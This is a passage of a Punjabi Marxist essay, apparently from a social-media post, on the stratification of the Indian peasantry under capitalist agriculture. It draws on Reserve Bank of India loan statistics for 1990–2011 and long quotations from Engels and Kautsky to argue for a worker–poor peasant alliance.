ਪੈਦਾਵਾਰੀ ਕਿਰਿਆ ਦੀ ਵਿਆਖਿਆ ਕਰਨਾ ਨਹੀਂ ਹੈ। ਪਰ ਜਿਉਂ-ਜਿਉਂ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਕਰਦੀ ਹੈ, ਸਰਮਾਏਦਾਰੀ ਪੈਦਾਵਾਰ ਦਾ ਇਹ ਲੱਛਣ ਹੈ ਕਿ ਸਥਿਰ ਸਰਮਾਏ ਵਾਲ਼ਾ ਹਿੱਸਾ, ਬਦਲਵੇਂ ਸਰਮਾਏ ਵਾਲ਼ੇ ਹਿੱਸੇ ਦੀ ਨਿਸਬਤ ਵਧਦਾ ਜਾਂਦਾ ਹੈ। ਪੂਰਵ-ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਣਾਲੀਆਂ ਵਿੱਚ ਇਹ ਚੀਜ਼ ਨਹੀਂ ਸੀ ਕਿਉਂਕਿ ਉਹ ਇੱਕ ਹੀ ਤਰੀਕੇ ਦਾ, ਬਾਰ-ਬਾਰ ਦੁਹਰਾਅ ਮਾਤਰ ਹੁੰਦੀ ਸੀ। ਸਾਡੇ ਵੇਂਹਦਿਆਂ ਹੀ ਵੇਂਹਦਿਆਂ, ਸਾਡੇ ਦੇਸ਼ ਵਿੱਚ, ਖੇਤੀ ਪੈਦਾਵਾਰ ਵਿੱਚ, ਸਥਿਰ ਸਰਮਾਏ ਦਾ ਹਿੱਸਾ ਬੇਹੱਦ ਵਧ ਗਿਆ ਹੈ। ਜਿਸ ਦੀ ਮਿਸਾਲ, ਟਿਊਬਵੈਲ, ਟਰੈਕਟਰ, ਖਾਦਾਂ, ਸਪਰੇਆਂ, ਡਿ੍ਰਪ ਸਿਸਟਮ, ਭੂਮੀਗਤ ਪਾਣੀ ਦੀਆਂ ਪਾਈਪਾਂ ਦੇ ਜਾਲ, ਕੰਪਿਊਟਰ ਕਰਾਹਾ, ਕੰਬਾਈਨਾਂ, ਜੇ.ਸੀ.ਬੀ. ਮਸ਼ੀਨਾਂ ਅਤੇ ਹੋਰ ਅਨੇਕਾਂ ਕਿਸਮ ਦੀ ਨਵੀਂ ਤਕਨੀਕ ਦੇ ਖਰਚਿਆਂ ਵਿੱਚ ਬਹੁਤ ਵੱਡਾ ਵਾਧਾ ਹੋਇਆ ਹੈ। ਬੈਂਕਾਂ ਵੱਲੋਂ ਦਿੱਤਾ ਜਾਣ ਵਾਲ਼ਾ ਸਰਮਾਇਆ, ਸਥਿਰ ਸਰਮਾਏ ਲਈ ਹੀ ਵਰਤਿਆ ਜਾਂਦਾ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਇਸ ਕਿਰਿਆ ਨੇ, ਕਿਸਾਨੀ ਨੂੰ ਇੱਕ ਸਾਰ ਜਮਾਤ ਨਹੀਂ ਰਹਿਣ ਦਿੱਤਾ। ਇਸ ਦੀਆਂ ਕਈ ਪਰਤਾਂ ਬਣ ਗਈਆਂ ਹਨ। ਸਰਮਾਏ ਦੇ ਕੇਂਦਰੀਕਰਣ ਨੇ, ਖੇਤੀ ਖੇਤਰ ਵਿੱਚ ਇੱਕ ਧਨੀ ਕਿਸਾਨਾਂ ਦੀ ਜਮਾਤ ਪੈਦਾ ਕਰ ਦਿੱਤੀ ਹੈ। ਨਾਲ਼ ਹੀ ਛੋਟੀ ਕਿਸਾਨੀ ਦੀ ਤਬਾਹੀ, ਇਸੇ ਕਿਰਿਆ ਦਾ ਹੀ ਦੂਜਾ ਪਾਸਾ ਹੈ। ਬੈਂਕਾਂ ਵੱਲੋਂ ਦਿੱਤੇ ਜਾਣ ਵਾਲ਼ੇ ਕਰਜੇ ਦੇ ਅੰਕੜੇ ਵੀ, ਇਹ ਸਾਬਤ ਕਰਦੇ ਹਨ ਕਿ ਗੁਜਾਰੇ ਦੀ ਖੇਤੀ ਵਾਲ਼ੇ ਕਿਸਾਨ ਦੀ ਪਹੁੰਚ ਵਾਲ਼ੇ ਛੋਟੇ ਕਰਜੇ, ਨਾ-ਮਾਤਰ ਰਹਿ ਗਏ ਹਨ ਜਦੋਂ ਕਿ ਸਥਿਰ ਸਰਮਾਏ ਦੇ ਰੂਪ ਵਿੱਚ ਖਰਚੇ ਜਾਣ ਵਾਲ਼ੇ ਵੱਡੇ ਕਰਜੇ ਜੋ ਸਿਰਫ ਧਨੀ ਕਿਸਨਾਂ ਦੀ ਹੀ ਪਹੁੰਚ ਵਿੱਚ ਹਨ, ਉਹਨਾਂ ਵਿੱਚ ਵਾਧੇ ਦਾ ਰੁਝਾਨ ਹੈ। ਹੇਠਾਂ 1990 ਤੋਂ 2011 ਤੱਕ ਜੋ ਤਬਦੀਲੀ ਹੋਈ ਹੈ, ਉਸ ਦਾ ਅੰਕੜਾ ਹੈ-</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਕਰਜ਼ੇ ਦੀ ਸੀਮਾ ਕਰਜ਼ਾ ਲੈਣ ਵਾਲ਼ੇ ਕਿਸਾਨਾਂ ਦੀ %</div>
<div dir="auto">1990 2011</div>
<div dir="auto">25000 ਤੋਂ ਘੱਟ 66.1 6.7</div>
<div dir="auto">2 ਲੱਖ ਤੱਕ ਦੇ 26.1 41.3</div>
<div dir="auto">10 ਲੱਖ ਤੱਕ ਦੇ 3.6 28.3</div>
<div dir="auto">1 ਕਰੋੜ ਤੱਕ ਦੇ 2.6 7.1</div>
<div dir="auto">10 ਕਰੋੜ ਤੱਕ ਦੇ 1.2 5.7</div>
<div dir="auto">25 ਕਰੋੜ ਤੱਕ ਦੇ 0.3 2.4</div>
<div dir="auto">25 ਕਰੋੜ ਤੋਂ ਵਧ ਦੇ 0.3 8.5</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਸਰੋਤ- ਰਿਜ਼ਰਵ ਬੈਂਕ ਆਫ਼ ਇੰਡੀਆ</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਅੰਕੜਿਆਂ ਤੋਂ ਸਪਸ਼ਟ ਹੈ ਕਿ ਸਰਮਾਏ ਦੇ ਤਰਕ ਨਾਲ਼ ਚੱਲ ਰਿਹਾ ਢਾਂਚਾ ਖੇਤੀ ਖੇਤਰ ਵਿੱਚ ਵੀ, ਇੱਕ ਧਨੀ ਕਿਸਾਨਾਂ ਦੀ ਜਮਾਤ ਪੈਦਾ ਕਰ ਰਿਹਾ ਹੈ ਅਤੇ ਛੋਟੀ ਕਿਸਾਨੀ ਦੀ ਬਰਬਾਦੀ, ਇਸੇ ਕਿਰਿਆ ਦਾ ਹੀ ਲਾਜ਼ਮੀ ਨਤੀਜ਼ਾ ਹੈ। ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਬੰਧ ਦੀਆਂ ਹੱਦਬੰਦੀਆਂ ਅੰਦਰ ਹੀ, ਛੋਟੀ ਕਿਸਾਨੀ ਦੀ ਤਬਾਹੀ ਨੂੰ ਕੋਈ ਨਹੀਂ ਬਚਾ ਸਕਦਾ। ਸਮਾਜਵਾਦੀ ਇਨਕਲਾਬ ਤੋਂ ਬਿਨ੍ਹਾਂ ਹੀ, ਸਰਮਾਏਦਾਰੀ ਪ੍ਰਬੰਧ ਦੇ ਅੰਦਰ ਹੀ, ਛੋਟੀ ਕਿਸਾਨੀਂ ਨੂੰ ਬਚਾਉਣ ਦੀ ਗੱਲ ਕਰਨ ਵਾਲ਼ਿਆਂ ਦੇ ਜਵਾਬ ਵਿੱਚ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਮਹਾਨ ਅਧਿਆਪਕ, ਏਂਗਲਜ਼ ਲਿਖਦੇ ਹਨ-“ਛੋਟੇ ਕਿਸਾਨ ਦੀ ਜਾਇਦਾਦ ਦੀ ਰਾਖੀ ਕਰਨ ਦਾ ਤੁਹਾਡਾ ਯਤਨ ਉਹਦੀ ਅਜ਼ਾਦੀ ਦੀ ਰੱਖਿਆ ਨਹੀਂ ਸਗੋਂ ਉਸਦੀ ਗੁਲਾਮੀ ਦੇ ਇੱਕ ਖਾਸ ਰੂਪ ਦੀ ਰਾਖੀ ਕਰਦਾ ਹੈ, ਇਹ ਉਸ ਸਥਿਤੀ ਨੂੰ ਲੰਮਾ ਕਰ ਦਿੰਦਾ ਹੈ ਜਿਸ ਵਿੱਚ ਨਾ ਉਹ ਜਿਉਂ ਸਕਦਾ ਹੈ ਨਾ ਉਹ ਮਰ ਸਕਦਾ ਹੈ।” (ਸਫਾ 14- ‘ਫ੍ਰਾਂਸ ਅਤੇ ਜਰਮਨੀ ਵਿੱਚ ਕਿਸਾਨੀ ਦਾ ਸਵਾਲ’- ਏਂਗਲਜ਼) ਕਿਸਾਨਾਂ ਵੱਲੋਂ ਖੁਦਕੁਸ਼ੀਆਂ, ਕਰਜ਼ੇ ਦੀ ਮਾਰ, ਛੋਟੀ ਕਿਸਾਨੀ ਦਾ ਉਜਾੜਾ, ਬੇਹੱਦ ਜਜ਼ਬਾਤੀ ਤਰੀਕੇ ਨਾਲ਼ ਇਹ ਮਸਲੇ ਉਠਾਏ ਜਾਂਦੇ ਹਨ। ਕੀ ਕੋਈ ਮਰ ਰਹੀ ਕਿਸਾਨੀ ਨੂੰ ਬਚਾ ਸਕਦਾ ਹੈ? ਹਾਂ ਬਚਾਇਆ ਜਾ ਸਕਦਾ ਹੈ। ਮਾਰਕਸਵਾਦ ਯਾਨੀ ਕਿ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੀ ਪਾਰਟੀ ਦੇ ਨਜ਼ਰੀਏ ਨਾਲ਼ ਲੈਸ, ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੀ ਇਨਕਲਾਬੀ ਪਾਰਟੀ ਕੋਲ ਇਸ ਦਾ ਹੱਲ ਹੈ। ਉਹ ਹੈ, ਸਮਾਜਵਾਦੀ ਇਨਕਲਾਬ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">‘ਕਿਸਾਨੀ ਬਾਰੇ ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਆ’ ਦਾ ਮਤਲਬ ਹੈ ਕਿ ਮਜ਼ਦੂਰ ਜਮਾਤ ਦੇ ਭਾਵੀ ਇਨਕਲਾਬ ਵਾਸਤੇ :-</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">1. ਕੀ ਧਨੀ ਕਿਸਾਨ ਸਾਡਾ ਯੁੱਧ ਸਾਥੀ ਹੋ ਸਕਦਾ ਹੈ?</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">2. ਕੀ ਜਿਉਂਦੇ ਰਹਿਣ ਲਈ, ਛੋਟੀਆਂ ਮੋਟੀਆਂ ਆਰਥਿਕ ਮੰਗਾਂ ਦੀ ਹੱਦਬੰਦੀ ਵਿੱਚ ਸੀਮਤ ਰਹਿਣ ਨਾਲ਼, ਸਾਡਾ ਸੰਘਰਸ਼ ਉੱਜੜ ਰਹੇ ਕਿਸਾਨਾਂ ਨੂੰ ਕੋਈ ਰਾਹਤ ਦਿਵਾ ਸਕਦਾ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">3. ਕੀ ਲਾਹੇਵੰਦੇ ਭਾਵਾਂ ਦੀ ਲੜਾਈ ਗਰੀਬ ਕਿਸਾਨਾਂ ਦੇ ਪੱਖ ਵਿੱਚ ਹੈ ?</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">4. ਗਰੀਬ ਅਤੇ ਤਬਾਹ ਹੋ ਰਹੇ ਕਿਸਾਨਾਂ ਦੀ ਮਜ਼ਦੂਰ ਜਮਾਤ ਨਾਲ਼ ਏਕਤਾ ਦਾ ਅਧਾਰ ਕੀ ਹੈ? ਕੀ ਇਹ ਉਸ ਦੀ ਕੰਗਾਲੀ ਹੈ ਜੋ ਏਕਤਾ ਦਾ ਅਧਾਰ ਬਣ ਸਕਦੀ ਹੈ? ਜਾਂ ਉਸਦਾ ਵੱਡਾ ਹਿੱਸਾ, ਖੇਤੀ ਨਾਲ਼ ਚੰਬੜੇ ਰਹਿਣ ਦੇ ਬਾਵਜੂਦ, ਕਿਰਤ ਸ਼ਕਤੀ ਵੇਚਣ ਵਾਲ਼ਾ ਵੀ ਬਣ ਗਿਆ ਹੈ। ਕੀ ਇਸ ਹਾਲਤ ਨੇ ਮਜ਼ਦੂਰ ਅਤੇ ਗਰੀਬ ਕਿਸਾਨ ਦੇ ਏਕੇ ਦਾ ਪਦਾਰਥਕ ਅਧਾਰ ਨਹੀਂ ਤਿਆਰ ਕਰ ਦਿੱਤਾ?</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਇਸ ਲੇਖ ਦਾ ਮਕਸਦ, ਇਹਨਾਂ ਸਵਾਲਾਂ ’ਤੇ ਕੋਈ ਅੰਤਮ ਫੈਸਲਾ ਦੇਣਾ ਨਹੀਂ ਹੈ। ਪਰ ਮਜ਼ਦੂਰ ਇਨਕਲਾਬਾਂ ਦੇ ਤਜ਼ਰਬੇ ਦੇ ਰੂਪ ਵਿੱਚ, ਸਾਡੀ ਸ਼ਾਨਦਾਰ ਵਿਰਾਸਤ ਨੂੰ ਨਜ਼ਰਅੰਦਾਜ਼ ਕਰਨਾ ਵੀ ਆਤਮਘਾਤੀ ਰਾਹ ਹੈ। ਅੱਜ ਵੀ, ਮਜ਼ਦੂਰਾਂ ਅਤੇ ਗਰੀਬ ਕਿਸਾਨੀ ਦੇ ਮੋਰਚੇ ਦੀ ਯੁੱਧਨੀਤੀ ਘੜਨ ਲਈ, ਮਾਰਕਸਵਾਦੀ ਨਜ਼ਰੀਏ ਦੀ ਪ੍ਰਸੰਗਕਤਾ ਬਣੀ ਹੋਈ ਹੈ। ਇਸ ਤੋਂ ਵੱਖਰਾ ਰਾਹ ਅਪਣਾਉਣ ਲਈ, ਮਾਰਕਸਵਾਦ ਨੂੰ ਰੱਦ ਕਰਨਾ ਹੋਏਗਾ? ਜੋ ਮੇਰੀ ਸਮਝ ਅਨੁਸਾਰ ਸੰਭਵ ਨਹੀਂ। ਬੁਰਜੂਆਜ਼ੀ ਦੇ ਟੁਕੜ-ਬੋਚ, ਕਲਮਘਸੀਟਾਂ ਦੀ ਨਿੰਦਿਆ ਚੁਗਲੀ ਦੀ ਗੱਲ ਵੱਖਰੀ ਹੈ। ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਦੇ ਸਵਾਲ ’ਤੇ ‘ਕਾਰਲ ਕਾਉਤਸਕੀ’ ਵੱਲੋਂ ਕੀਤੇ ਕੰਮ ਨੂੰ, ਲੈਨਿਨ ਨੇ ਸਲਾਹੁੰਦੇ ਹੋਏ, ਉਸ ਨੂੰ ਪੜ੍ਹਨ ਦੀ ਜੋਰਦਾਰ ਸਿਫਾਰਸ਼ ਕੀਤੀ ਸੀ। ਇੱਥੇ ਮੈਂ ਕਾਰਲ ਕਾਉਤਸਕੀ ਦੀ ਪੁਸਤਕ ‘ਖੇਤੀ ਦਾ ਸਵਾਲ’ ਵਿੱਚੋਂ ਇੱਕ ਲੰਮਾ ਹਵਾਲਾ ਦੇ ਰਿਹਾ ਹਾਂ- “ਲੁੰਪਨ ਪ੍ਰੋਲੇਤਾਰੀ ਵੀ ਸਭ ਕੁੱਝ ਗਵਾ ਚੁੱਕੇ ਹੁੰਦੇ ਹਨ। ਲੁੰਪਨ ਪ੍ਰੋਲੇਤਾਰੀ ਪੈਦਾਵਾਰ ਦੀ ਪ੍ਰਕਿਰਿਆ ਤੋਂ ਵੀ ਬਾਹਰ ਹਨ, ਉਹ ਕੰਮ ਨਹੀਂ ਕਰਨਾ ਚਾਹੁੰਦੇ ਪਰ ਉਹ ਜਿਊਣਾ ਚਾਹੁੰਦੇ ਹਨ, ਇਹ ਤਾਂ ਹੀ ਸੰਭਵ ਹੈ ਜੇ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦੇ ਮਾਲਕ, ਉਹਨਾਂ ਨੂੰ ਕੁੱਝ ਹਿੱਸਾ ਦੇਣ। ਲੁੰਪਨ ਪ੍ਰੋਲਤਾਰੀ ਦਾ ਕਮਿਊਨਿਜ਼ਮ ਉਪਭੋਗ ਦੇ ਸਾਧਨਾਂ ਦਾ ਕਮਿਊਨਿਜ਼ਮ ਹੈ, ਨਾ ਕਿ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦਾ। ਵੰਡ ਦਾ ਕਮਿਊਨਿਜ਼ਮ ਨਾ ਕਿ ਸੁਮੇਲ ਦਾ (A communism of division, not combination)। ਜਿੱਥੇ ਹਾਲਤਾਂ ਸੰਭਵ ਹੋਣ ਇਹ ਲੁੱਟ ਤੇ ਹਿੰਸਾ ਵੱਲ ਜਾ ਸਕਦਾ ਹੈ, ਜੇ ਸੰਭਵ ਨਾ ਹੋਵੇ ਤਾਂ ਭਿਖਾਰੀਪਣ ਵੱਲ। ਉਪਭੋਗ ਦੇ ਰੂਪ ਵਿੱਚ ਲਹਿਰ, ਭਾਂਵੇ ਕਿੰਨੀ ਵੀ ਜ਼ੋਰਦਾਰ ਹੋਵੇ, ਸਰਮਾਏ ਖਿਲਾਫ, ਪ੍ਰੋਲੇਤਾਰੀ ਦਾ ਜਮਾਤੀ ਸੰਘਰਸ਼ ਨਹੀਂ ਹੁੰਦਾ। ਪ੍ਰੋਲੇਤਾਰੀ ਦਾ ਜਮਾਤੀ ਸੰਘਰਸ਼, ਗਰੀਬੀ ਜਾਂ ਕੰਗਾਲੀ ਦਾ ਨਤੀਜ਼ਾ ਨਹੀਂ ਹੈ ਸਗੋਂ ਪ੍ਰੋਲੇਤਾਰੀ ਅਤੇ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦੇ ਮਾਲਕਾਂ ਵਿਚਕਾਰ ਪ੍ਰਤੀਵਾਦ(Anti-thesis) ਦੀ ਪੈਦਾਵਾਰ ਹੈ… ਸਮਾਜਕ ਸ਼ਾਂਤੀ ਦੀ ਸਥਾਪਨਾ, ਗਰੀਬੀ ਦੂਰ ਕਰਨ ਨਾਲ਼ ਨਹੀਂ ਹੋ ਸਕਦੀ, ਜੇ ਕਿਤੇ ਇਹ ਸੰਭਵ ਹੋ ਸਕਦੀ ਹੋਵੇ, ਸਗੋਂ ਇਸ ਵਿਰੋਧਤਾਈ ਦੇ ਹੱਲ ਨਾਲ਼ ਸੰਭਵ ਹੈ। ਇਹ ਤਾਂ ਹੀ ਸੰਭਵ ਹੈ ਜੇ ਮਜ਼ਦੂਰ ਅਬਾਦੀ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦੀ ਮਾਲਕ ਹੋ ਜਾਵੇ। (ਸਫਾ 314)।” ਬੈਂਕ ਜਾਂ ਸੂਦਖੋਰਾਂ ਕੋਲ, ਸਾਰੀ ਜਮੀਨ ਗਹਿਣੇ ਪੈ ਜਾਣ ਦੇ ਬਾਵਜੂਦ ਵੀ, ਕਿਸਾਨ, ਪ੍ਰੋਲੇਤਾਰੀ ਨਹੀਂ ਬਣ ਜਾਂਦਾ। ਉਹ ਆਪਣੇ ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦਾ ਮਾਲਕ ਰਹਿੰਦਾ ਹੈ। ਵੱਡਾ ਜਾਂ ਛੋਟਾ ਭਾਂਵੇ ਉਹ ਕਿੰਨਾਂ ਵੀ ਕੰਗਾਲ ਹੋਵੇ, ਪੈਦਾਵਾਰ ਦੇ ਸਾਧਨਾਂ ਦੇ ਮਾਲਕ ਦੇ ਤੌਰ ’ਤੇ ਉਸਦੀ ਮਜ਼ਦੂਰ ਨਾਲ਼ ਵਿਰੋਧਤਾਈ ਕਾਇਮ ਰਹਿੰਦੀ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਕਾਉਤਸਕੀ ਅੱਗੇ ਲਿਖਦੇ ਹਨ, “ਜਿੰਨ੍ਹਾ ਚਿਰ ਕਮਿਊਨਿਸਟ ਲਹਿਰ ਜਾਂ ਮਜ਼ਦੂਰ ਲਹਿਰ ਵੱਡੇ ਸੱਨਅਤੀ ਸਰਮਾਏਦਾਰਾਂ ਵਿਰੁੱਧ ਸੇਧਤ ਰਹਿੰਦੀ ਹੈ, ਧਨੀ ਕਿਸਾਨ, ਸਮਾਜਵਾਦ ਦੇ ਹਮਦਰਦ ਬਣੇ ਰਹਿੰਦੇ ਹਨ… ਜਦੋਂ ਹੀ ਲਹਿਰ ਖੇਤ ਮਜ਼ਦੂਰਾਂ ਵਿੱਚ ਵਧਦੀ ਹੈ, ਪਾਸਾ ਪਲਟ ਜਾਂਦਾ ਹੈ… ਜੇ ਧਨੀ ਕਿਸਾਨ, ਸਮਾਜਵਾਦ ਦੇ ਹਮਦਰਦ ਬਣੇ ਰਹਿੰਦੇ ਹਨ ਤਾਂ ਇਸ ਦਾ ਇਹ ਮਤਲਬ ਨਹੀਂ ਕਿ ਸਮਾਜਵਾਦੀ ਇਸ ਤਬਕੇ ਨੂੰ ਆਪਣੇ ਹਿੱਤ ਵਿੱਚ ਜਿੱਤ ਸਕਦੇ ਸਨ। ਇਹ ਸਿਰਫ ਇਹ ਦੱਸਦੀ ਹੈ ਕਿ ਮਜ਼ਦੂਰ ਲਹਿਰ ਬਹੁਤ ਕਮਜ਼ੋਰ ਹੈ ਅਤੇ ਪੇਂਡੂ ਮਜ਼ਦੂਰਾਂ ਵਿੱਚ ਉਸਦਾ ਅਸਰ ਨਹੀਂ ਹੈ। ਇਹ ਲਹਿਰ ਦੀ ਮਜ਼ਬੂਤੀ ਨਹੀਂ ਸਗੋਂ ਪਛੜੇਪਣ ਦਾ ਸਬੂਤ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਪ੍ਰੋਲੇਤਾਰੀ ਅਤੇ ਦਰਮਿਆਨੇ ਕਿਸਾਨ ਦੀ ਵਿਰੋਧਤਾਈ, ਜੋ ਉਜਰਤੀ ਮਜ਼ਦੂਰ ਨਹੀਂ ਲਾਉਂਦਾ ਜਾਂ ਕੋਈ ਜ਼ਿਆਦਾ ਨਹੀਂ ਲਾਉਂਦਾ ਅਤੇ ਪਰਿਵਾਰ ਦੀ ਮਿਹਨਤ ’ਤੇ ਨਿਰਭਰ ਹੈ, ਧਨੀ ਕਿਸਾਨ ਅਤੇ ਪ੍ਰੋਲੇਤਾਰੀ ਦੀ ਵਿਰੋਧਤਾਈ ਨਾਲ਼ੋਂ, (ਇਸ ਦੀ ਵਿਰੋਧਤਾਈ) ਘੱਟ ਤਿੱਖੀ ਹੈ, ਪਰ ਫਿਰ ਵੀ ਉਹ ਮੰਡੀ ਲਈ ਪੈਦਾ ਕਰਦਾ ਹੈ। ਭਾਂਵੇਂ ਲੋਟੂ ਅਤੇ ਲੁੱਟੀਂਦੇ ਦੇ ਰੂਪ ਵਿੱਚ, ਵਿਰੋਧਤਾਈ ਮੌਜੂਦ ਨਹੀਂ ਹੈ, ਫਿਰ ਵੀ, ਇੱਕ ਹੋਰ ਵਿਰੋਧਤਾਈ ਮੌਜੂਦ ਹੈ, ਇੱਕ ਪਾਸੇ ਉਜਰਤੀ ਮਜ਼ਦੂਰ ਅਤੇ ਦੂਜੇ ਪਾਸੇ ਉਹ ਸਾਰੇ ਜੋ ਮੰਡੀ ਲਈ ਪੈਦਾ ਕਰਦੇ ਹਨ, ਖਰੀਦਦਾਰ ਅਤੇ ਵਿਕ੍ਰੇਤਾ ਵਿਚਲੀ ਵਿਰੋਧਤਾਈ।” (ਸਫਾ-315-316, ਕਿਸਾਨੀ ਦਾ ਸਵਾਲ, ਕਾਰਲ ਕਾਉਤਸਕੀ)</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
<div dir="auto">ਅੱਗੇ ਕਾਉਤਸਕੀ ਕਾਫੀ ਵਿਆਖਿਆ ਸਹਿਤ ਲਿਖਦੇ ਹਨ ਜਿਸਦਾ ਭਾਵ ਇਹ ਹੈ ਕਿ ਅਨਾਜ ਦੀ ਵਧੀ ਕੀਮਤ, ਮਜ਼ਦੂਰ ਵਿਰੋਧੀ ਹੈ, ਉਹ ਮਜ਼ਦੂਰ ਦੀ ਅਸਲ ਉਜਰਤ ਨੂੰ ਘੱਟ ਕਰ ਦੇਂਦੀ ਹੈ। ਕਿਸਾਨ ਨੂੰ ਮਜ਼ਦੂਰ ਨਾਲ਼ ਸਾਂਝਾ ਮੋਰਚਾ ਬਣਾਉਣ ਲਈ ਜੋ ਚੀਜ਼ ਪ੍ਰੇਰਦੀ ਹੈ, ਭਾਂਵੇਂ ਉਹ ਭੁੱਖਮਰੀ ਅਤੇ ਕਰਜੇ ਹੇਠ ਹੀ ਦੱਬਿਆ ਹੋਵੇ, ਉਹ ਹੈ- ਕੀ ਉਹ ਮੰਡੀ ਵਿੱਚ ਆਪਣੀ ਕਿਰਤ ਸ਼ਕਤੀ ਵੇਚਣ ਵਾਲ਼ਾ ਹੈ ਜਾਂ ਅਨਾਜ ਵੇਚਣ ਵਾਲ਼ਾ? ਆਪਣੇ ਆਪ ਵਿੱਚ ਭੁੱਖ ਜਾਂ ਕਰਜਾ, ਹਿੱਤਾਂ ਦੀ ਸਾਂਝ ਵਾਲ਼ਾ ਮੋਰਚਾ ਬਣਾਉਣ ਦਾ ਅਧਾਰ ਨਹੀਂ ਬਣ ਸਕਦਾ। ਫਸਲਾਂ ਦੇ ਭਾਅ ਵਧਣ ਨਾਲ਼, ਅਨਾਜ ਵੇਚਣ ਵਾਲ਼ੇ ਦੀ ਭੁੱਖ ਅਤੇ ਕਰਜੇ ਤੋਂ ਰਾਹਤ, ਉਸ ਦੀ ਮਜ਼ਦੂਰ ਜਮਾਤ ਨਾਲ਼ ਵਿਰੋਧਤਾਈ ਨੂੰ ਤਿੱਖਾ ਕਰਨ ਦਾ ਕਾਰਨ ਬਣੇਗੀ। ਮਹਿੰਗਾ ਅਨਾਜ, ਮਜ਼ਦੂਰ ’ਤੇ ਹੋਰ ਭਾਰ ਪਾ ਦੇਵੇਗਾ। ਕਿਸਾਨੀਂ ਵਿੱਚੋਂ, ਮਜ਼ਦੂਰਾਂ ਦੇ ਸਾਂਝੀਵਾਲ, ਕਿਰਤ ਸ਼ਕਤੀ ਵੇਚਣ ਵਾਲ਼ੇ ਕਿਸਾਨ ਹਨ। ਜੋ ਵਰਤਮਾਨ ਸਮੇਂ ਵਿੱਚ, ਖੇਤੀ ਵਿੱਚ ਸਰਮਾਏਦਾਰੀ ਵਿਕਾਸ ਦੇ ਨਤੀਜ਼ੇ ਵਜੋਂ, ਕੁੱਲ ਕਿਸਾਨ ਵੱਸੋਂ ਦੀ ਬਹੁਤ ਵੱਡੀ ਗਿਣਤੀ ਹਨ। ਇਸ ਸਮੇਂ ਕਿਸਾਨੀ ਦੀਆਂ ਕਈ ਪਰਤਾਂ ਹਨ। ਕਿਰਤ ਸ਼ਕਤੀ ਵੇਚਣ ਵਾਲ਼ੇ ਕਿਸਾਨਾਂ ਤੋਂ ਬਿਨਾਂ, ਦੁੱਧ ਅੰਡੇ, ਮੁਰਗੀਆਂ ਅਤੇ ਥੋੜਾ ਬਹੁਤ ਅਨਾਜ ਵੇਚਣ ਵਾਲ਼ੇ ਕਿਸਾਨ ਹਨ, ਜਿਹਨਾਂ ਦੇ ਸਿਰ ’ਤੇ ਉਜਾੜੇ ਦੀ ਤਲਵਾਰ ਲਟਕਦੀ ਰਹਿੰਦੀ ਹੈ। ਧਨੀ ਕਿਸਾਨਾਂ ਦੀ ਵਿਕਸਤ ਸਰਮਾਏਦਾਰਾ ਖੇਤੀ ਸਾਹਮਣੇ, ਉਹਨਾਂ ਦਾ ਟਿਕੇ ਰਹਿਣਾ, ਬਹੁਤ ਔਖਾ ਹੈ। ਜਿਹੜੇ ਇਸ ਪ੍ਰਬੰਧ ਵਿੱਚ, ਤਰੱਕੀ ਕਰਨ ਦੀ ਆਸ ਗਵਾ ਬੈਠੇ ਹਨ, ਉਹਨਾਂ ਨੂੰ ਇਹ ਦੱਸਣਾ ਹੋਏਗਾ ਕਿ ਸਮਾਜਵਾਦ ਵਿੱਚ ਹੀ ਉਹਨਾਂ ਦਾ ਸ਼ਾਨਦਾਰ ਭਵਿੱਖ ਹੈ।</div>
</div>
<div class="cxmmr5t8 oygrvhab hcukyx3x c1et5uql o9v6fnle ii04i59q">
